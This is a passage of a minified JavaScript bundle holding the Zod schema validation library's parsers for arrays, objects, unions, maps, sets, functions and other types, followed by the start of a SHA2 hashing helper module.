0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID}const{status:t,ctx:r}=this._processInputParams(e),{shape:n,keys:i}=this._getCached(),u=[];if(!(this._def.catchall instanceof N&&"strip"===this._def.unknownKeys))for(const e in r.data)i.includes(e)||u.push(e);const d=[];for(const e of i){const t=n[e],i=r.data[e];d.push({key:{status:"valid",value:e},value:t._parse(new c(r,i,r.path,e)),alwaysSet:e in r.data})}if(this._def.catchall instanceof N){const e=this._def.unknownKeys;if("passthrough"===e)for(const e of u)d.push({key:{status:"valid",value:e},value:{status:"valid",value:r.data[e]}});else if("strict"===e)u.length>0&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.unrecognized_keys,keys:u}),t.dirty());else if("strip"!==e)throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const e=this._def.catchall;for(const t of u){const n=r.data[t];d.push({key:{status:"valid",value:t},value:e._parse(new c(r,n,r.path,t)),alwaysSet:t in r.data})}}return r.common.async?Promise.resolve().then((async()=>{const e=[];for(const t of d){const r=await t.key;e.push({key:r,value:await t.value,alwaysSet:t.alwaysSet})}return e})).then((e=>o.ParseStatus.mergeObjectSync(t,e))):o.ParseStatus.mergeObjectSync(t,d)}get shape(){return this._def.shape()}strict(e){return i.errorUtil.errToObj,new M({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,r)=>{var n,o,s,a;const c=null!==(s=null===(o=(n=this._def).errorMap)||void 0===o?void 0:o.call(n,t,r).message)&&void 0!==s?s:r.defaultError;return"unrecognized_keys"===t.code?{message:null!==(a=i.errorUtil.errToObj(e).message)&&void 0!==a?a:c}:{message:c}}}:{}})}strip(){return new M({...this._def,unknownKeys:"strip"})}passthrough(){return new M({...this._def,unknownKeys:"passthrough"})}extend(e){return new M({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new M({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ae.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new M({...this._def,catchall:e})}pick(e){const t={};return s.util.objectKeys(e).forEach((r=>{e[r]&&this.shape[r]&&(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}omit(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{e[r]||(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}deepPartial(){return B(this)}partial(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{const n=this.shape[r];e&&!e[r]?t[r]=n:t[r]=n.optional()})),new M({...this._def,shape:()=>t})}required(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{if(e&&!e[r])t[r]=this.shape[r];else{let e=this.shape[r];for(;e instanceof $;)e=e._def.innerType;t[r]=e}})),new M({...this._def,shape:()=>t})}keyof(){return K(s.util.objectKeys(this.shape))}}t.ZodObject=M,M.create=(e,t)=>new M({shape:()=>e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.strictCreate=(e,t)=>new M({shape:()=>e,unknownKeys:"strict",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.lazycreate=(e,t)=>new M({shape:e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)});class L extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=this._def.options;if(t.common.async)return Promise.all(r.map((async e=>{const r={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:r}),ctx:r}}))).then((function(e){for(const t of e)if("valid"===t.result.status)return t.result;for(const r of e)if("dirty"===r.result.status)return t.common.issues.push(...r.ctx.common.issues),r.result;const r=e.map((e=>new a.ZodError(e.ctx.common.issues)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:r}),o.INVALID}));{let e;const n=[];for(const i of r){const r={...t,common:{...t.common,issues:[]},parent:null},o=i._parseSync({data:t.data,path:t.path,parent:r});if("valid"===o.status)return o;"dirty"!==o.status||e||(e={result:o,ctx:r}),r.common.issues.length&&n.push(r.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;const i=n.map((e=>new a.ZodError(e)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:i}),o.INVALID}}get options(){return this._def.options}}t.ZodUnion=L,L.create=(e,t)=>new L({options:e,typeName:ae.ZodUnion,...d(t)});const D=e=>e instanceof q?D(e.schema):e instanceof Y?D(e.innerType()):e instanceof z?[e.value]:e instanceof Q?e.options:e instanceof X?Object.keys(e.enum):e instanceof te?D(e._def.innerType):e instanceof P?[void 0]:e instanceof x?[null]:null;class F extends l{_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID;const r=this.discriminator,n=t.data[r],i=this.optionsMap.get(n);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),o.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,r){const n=new Map;for(const r of t){const t=D(r.shape[e]);if(!t)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const i of t){if(n.has(i))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(i)}`);n.set(i,r)}}return new F({typeName:ae.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:n,...d(r)})}}function H(e,t){const r=(0,s.getParsedType)(e),n=(0,s.getParsedType)(t);if(e===t)return{valid:!0,data:e};if(r===s.ZodParsedType.object&&n===s.ZodParsedType.object){const r=s.util.objectKeys(t),n=s.util.objectKeys(e).filter((e=>-1!==r.indexOf(e))),i={...e,...t};for(const r of n){const n=H(e[r],t[r]);if(!n.valid)return{valid:!1};i[r]=n.data}return{valid:!0,data:i}}if(r===s.ZodParsedType.array&&n===s.ZodParsedType.array){if(e.length!==t.length)return{valid:!1};const r=[];for(let n=0;n<e.length;n++){const i=H(e[n],t[n]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.ZodParsedType.date&&n===s.ZodParsedType.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}t.ZodDiscriminatedUnion=F;class j extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=(e,n)=>{if((0,o.isAborted)(e)||(0,o.isAborted)(n))return o.INVALID;const i=H(e.value,n.value);return i.valid?(((0,o.isDirty)(e)||(0,o.isDirty)(n))&&t.dirty(),{status:t.value,value:i.data}):((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_intersection_types}),o.INVALID)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then((([e,t])=>n(e,t))):n(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}t.ZodIntersection=j,j.create=(e,t,r)=>new j({left:e,right:t,typeName:ae.ZodIntersection,...d(r)});class U extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:r.parsedType}),o.INVALID;if(r.data.length<this._def.items.length)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),o.INVALID;!this._def.rest&&r.data.length>this._def.items.length&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());const n=[...r.data].map(((e,t)=>{const n=this._def.items[t]||this._def.rest;return n?n._parse(new c(r,e,r.path,t)):null})).filter((e=>!!e));return r.common.async?Promise.all(n).then((e=>o.ParseStatus.mergeArray(t,e))):o.ParseStatus.mergeArray(t,n)}get items(){return this._def.items}rest(e){return new U({...this._def,rest:e})}}t.ZodTuple=U,U.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new U({items:e,typeName:ae.ZodTuple,rest:null,...d(t)})};class G extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:r.parsedType}),o.INVALID;const n=[],i=this._def.keyType,u=this._def.valueType;for(const e in r.data)n.push({key:i._parse(new c(r,e,r.path,e)),value:u._parse(new c(r,r.data[e],r.path,e))});return r.common.async?o.ParseStatus.mergeObjectAsync(t,n):o.ParseStatus.mergeObjectSync(t,n)}get element(){return this._def.valueType}static create(e,t,r){return new G(t instanceof l?{keyType:e,valueType:t,typeName:ae.ZodRecord,...d(r)}:{keyType:E.create(),valueType:e,typeName:ae.ZodRecord,...d(t)})}}t.ZodRecord=G;class V extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.map)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.map,received:r.parsedType}),o.INVALID;const n=this._def.keyType,i=this._def.valueType,u=[...r.data.entries()].map((([e,t],o)=>({key:n._parse(new c(r,e,r.path,[o,"key"])),value:i._parse(new c(r,t,r.path,[o,"value"]))})));if(r.common.async){const e=new Map;return Promise.resolve().then((async()=>{for(const r of u){const n=await r.key,i=await r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}))}{const e=new Map;for(const r of u){const n=r.key,i=r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}}}t.ZodMap=V,V.create=(e,t,r)=>new V({valueType:t,keyType:e,typeName:ae.ZodMap,...d(r)});class W extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.set)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.set,received:r.parsedType}),o.INVALID;const n=this._def;null!==n.minSize&&r.data.size<n.minSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),t.dirty()),null!==n.maxSize&&r.data.size>n.maxSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),t.dirty());const i=this._def.valueType;function u(e){const r=new Set;for(const n of e){if("aborted"===n.status)return o.INVALID;"dirty"===n.status&&t.dirty(),r.add(n.value)}return{status:t.value,value:r}}const d=[...r.data.values()].map(((e,t)=>i._parse(new c(r,e,r.path,t))));return r.common.async?Promise.all(d).then((e=>u(e))):u(d)}min(e,t){return new W({...this._def,minSize:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new W({...this._def,maxSize:{value:e,message:i.errorUtil.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}t.ZodSet=W,W.create=(e,t)=>new W({valueType:e,minSize:null,maxSize:null,typeName:ae.ZodSet,...d(t)});class Z extends l{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.function)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.function,received:t.parsedType}),o.INVALID;function r(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_arguments,argumentsError:r}})}function i(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_return_type,returnTypeError:r}})}const c={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof J){const e=this;return(0,o.OK)((async function(...t){const n=new a.ZodError([]),o=await e._def.args.parseAsync(t,c).catch((e=>{throw n.addIssue(r(t,e)),n})),s=await Reflect.apply(u,this,o);return await e._def.returns._def.type.parseAsync(s,c).catch((e=>{throw n.addIssue(i(s,e)),n}))}))}{const e=this;return(0,o.OK)((function(...t){const n=e._def.args.safeParse(t,c);if(!n.success)throw new a.ZodError([r(t,n.error)]);const o=Reflect.apply(u,this,n.data),s=e._def.returns.safeParse(o,c);if(!s.success)throw new a.ZodError([i(o,s.error)]);return s.data}))}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new Z({...this._def,args:U.create(e).rest(S.create())})}returns(e){return new Z({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,r){return new Z({args:e||U.create([]).rest(S.create()),returns:t||S.create(),typeName:ae.ZodFunction,...d(r)})}}t.ZodFunction=Z;class q extends l{get schema(){return this._def.getter()}_parse(e){const{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}t.ZodLazy=q,q.create=(e,t)=>new q({getter:e,typeName:ae.ZodLazy,...d(t)});class z extends l{_parse(e){if(e.data!==this._def.value){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_literal,expected:this._def.value}),o.INVALID}return{status:"valid",value:e.data}}get value(){return this._def.value}}function K(e,t){return new Q({values:e,typeName:ae.ZodEnum,...d(t)})}t.ZodLiteral=z,z.create=(e,t)=>new z({value:e,typeName:ae.ZodLiteral,...d(t)});class Q extends l{_parse(e){if("string"!=typeof e.data){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{expected:s.util.joinValues(r),received:t.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===this._def.values.indexOf(e.data)){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_enum_value,options:r}),o.INVALID}return(0,o.OK)(e.data)}get options(){return this._def.values}get enum(){const e={};for(const t of this._def.values)e[t]=t;return e}get Values(){const e={};for(const t of this._def.values)e[t]=t;return e}get Enum(){const e={};for(const t of this._def.values)e[t]=t;return e}extract(e){return Q.create(e)}exclude(e){return Q.create(this.options.filter((t=>!e.includes(t))))}}t.ZodEnum=Q,Q.create=K;class X extends l{_parse(e){const t=s.util.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==s.ZodParsedType.string&&r.parsedType!==s.ZodParsedType.number){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{expected:s.util.joinValues(e),received:r.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===t.indexOf(e.data)){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{received:r.data,code:a.ZodIssueCode.invalid_enum_value,options:e}),o.INVALID}return(0,o.OK)(e.data)}get enum(){return this._def.values}}t.ZodNativeEnum=X,X.create=(e,t)=>new X({values:e,typeName:ae.ZodNativeEnum,...d(t)});class J extends l{unwrap(){return this._def.type}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.promise&&!1===t.common.async)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.promise,received:t.parsedType}),o.INVALID;const r=t.parsedType===s.ZodParsedType.promise?t.data:Promise.resolve(t.data);return(0,o.OK)(r.then((e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap}))))}}t.ZodPromise=J,J.create=(e,t)=>new J({type:e,typeName:ae.ZodPromise,...d(t)});class Y extends l{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ae.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=this._def.effect||null,i={addIssue:e=>{(0,o.addIssueToContext)(r,e),e.fatal?t.abort():t.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),"preprocess"===n.type){const e=n.transform(r.data,i);return r.common.issues.length?{status:"dirty",value:r.data}:r.common.async?Promise.resolve(e).then((e=>this._def.schema._parseAsync({data:e,path:r.path,parent:r}))):this._def.schema._parseSync({data:e,path:r.path,parent:r})}if("refinement"===n.type){const e=e=>{const t=n.refinement(e,i);if(r.common.async)return Promise.resolve(t);if(t instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1===r.common.async){const n=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===n.status?o.INVALID:("dirty"===n.status&&t.dirty(),e(n.value),{status:t.value,value:n.value})}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((r=>"aborted"===r.status?o.INVALID:("dirty"===r.status&&t.dirty(),e(r.value).then((()=>({status:t.value,value:r.value}))))))}if("transform"===n.type){if(!1===r.common.async){const e=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!(0,o.isValid)(e))return e;const s=n.transform(e.value,i);if(s instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:s}}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((e=>(0,o.isValid)(e)?Promise.resolve(n.transform(e.value,i)).then((e=>({status:t.value,value:e}))):e))}s.util.assertNever(n)}}t.ZodEffects=Y,t.ZodTransformer=Y,Y.create=(e,t,r)=>new Y({schema:e,typeName:ae.ZodEffects,effect:t,...d(r)}),Y.createWithPreprocess=(e,t,r)=>new Y({schema:t,effect:{type:"preprocess",transform:e},typeName:ae.ZodEffects,...d(r)});class $ extends l{_parse(e){return this._getType(e)===s.ZodParsedType.undefined?(0,o.OK)(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodOptional=$,$.create=(e,t)=>new $({innerType:e,typeName:ae.ZodOptional,...d(t)});class ee extends l{_parse(e){return this._getType(e)===s.ZodParsedType.null?(0,o.OK)(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodNullable=ee,ee.create=(e,t)=>new ee({innerType:e,typeName:ae.ZodNullable,...d(t)});class te extends l{_parse(e){const{ctx:t}=this._processInputParams(e);let r=t.data;return t.parsedType===s.ZodParsedType.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}t.ZodDefault=te,te.create=(e,t)=>new te({innerType:e,typeName:ae.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...d(t)});class re extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r={...t,common:{...t.common,issues:[]}},n=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return(0,o.isAsync)(n)?n.then((e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}))):{status:"valid",value:"valid"===n.status?n.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}t.ZodCatch=re,re.create=(e,t)=>new re({innerType:e,typeName:ae.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...d(t)});class ne extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.nan){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.nan,received:t.parsedType}),o.INVALID}return{status:"valid",value:e.data}}}t.ZodNaN=ne,ne.create=e=>new ne({typeName:ae.ZodNaN,...d(e)}),t.BRAND=Symbol("zod_brand");class ie extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=t.data;return this._def.type._parse({data:r,path:t.path,parent:t})}unwrap(){return this._def.type}}t.ZodBranded=ie;class oe extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const e=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),(0,o.DIRTY)(e.value)):this._def.out._parseAsync({data:e.value,path:r.path,parent:r})})();{const e=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:r.path,parent:r})}}static create(e,t){return new oe({in:e,out:t,typeName:ae.ZodPipeline})}}t.ZodPipeline=oe;class se extends l{_parse(e){const t=this._def.innerType._parse(e);return(0,o.isValid)(t)&&(t.value=Object.freeze(t.value)),t}}var ae;t.ZodReadonly=se,se.create=(e,t)=>new se({innerType:e,typeName:ae.ZodReadonly,...d(t)}),t.custom=(e,t={},r)=>e?O.create().superRefine(((n,i)=>{var o,s;if(!e(n)){const e="function"==typeof t?t(n):"string"==typeof t?{message:t}:t,a=null===(s=null!==(o=e.fatal)&&void 0!==o?o:r)||void 0===s||s,c="string"==typeof e?{message:e}:e;i.addIssue({code:"custom",...c,fatal:a})}})):O.create(),t.late={object:M.lazycreate},function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(ae=t.ZodFirstPartyTypeKind||(t.ZodFirstPartyTypeKind={})),t.instanceof=(e,r={message:`Input not instance of ${e.name}`})=>(0,t.custom)((t=>t instanceof e),r);const ce=E.create;t.string=ce;const ue=A.create;t.number=ue;const de=ne.create;t.nan=de;const le=T.create;t.bigint=le;const he=w.create;t.boolean=he;const fe=I.create;t.date=fe;const pe=R.create;t.symbol=pe;const me=P.create;t.undefined=me;const ge=x.create;t.null=ge;const ye=O.create;t.any=ye;const ve=S.create;t.unknown=ve;const be=N.create;t.never=be;const Ee=C.create;t.void=Ee;const _e=k.create;t.array=_e;const Ae=M.create;t.object=Ae;const Te=M.strictCreate;t.strictObject=Te;const we=L.create;t.union=we;const Ie=F.create;t.discriminatedUnion=Ie;const Re=j.create;t.intersection=Re;const Pe=U.create;t.tuple=Pe;const xe=G.create;t.record=xe;const Oe=V.create;t.map=Oe;const Se=W.create;t.set=Se;const Ne=Z.create;t.function=Ne;const Ce=q.create;t.lazy=Ce;const ke=z.create;t.literal=ke;const Be=Q.create;t.enum=Be;const Me=X.create;t.nativeEnum=Me;const Le=J.create;t.promise=Le;const De=Y.create;t.effect=De,t.transformer=De;const Fe=$.create;t.optional=Fe;const He=ee.create;t.nullable=He;const je=Y.createWithPreprocess;t.preprocess=je;const Ue=oe.create;t.pipeline=Ue,t.ostring=()=>ce().optional(),t.onumber=()=>ue().optional(),t.oboolean=()=>he().optional(),t.coerce={string:e=>E.create({...e,coerce:!0}),number:e=>A.create({...e,coerce:!0}),boolean:e=>w.create({...e,coerce:!0}),bigint:e=>T.create({...e,coerce:!0}),date:e=>I.create({...e,coerce:!0})},t.NEVER=o.INVALID},8864:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},8398:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},9893:(e,t)=>{"use 